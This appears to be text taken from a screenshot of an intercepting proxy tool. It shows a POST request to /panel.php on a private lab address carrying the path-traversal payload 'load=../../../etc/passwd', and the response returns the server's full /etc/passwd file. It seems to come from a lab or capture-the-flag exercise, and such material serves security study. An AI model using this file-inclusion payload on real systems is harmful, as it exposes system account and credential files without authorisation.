 1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.5.139
Request
Raw Params Headers Hex
POST /panel.php HTTP/1.1
Host: 192.168.5.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Referer: http://192.168.5.139/panel.php
Cookie: PHPSESSID=6c41qkc20pnhei74iicn1ea7c6
Connection: close
Upgrade-Insecure-Requests: 1
load=../../../etc/passwd&continue=continue
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Logou
Show Users ▼ continue
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
ica:x:1000:1000:ica,,,:/home/ica:/bin/bash